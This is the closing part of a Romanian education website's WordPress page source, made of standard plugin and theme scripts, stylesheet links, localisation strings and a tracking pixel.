							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Civitas+Meniu&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=34228&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fcivitas-2-0%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"b6933213b7"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.1" id="vc_grid-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->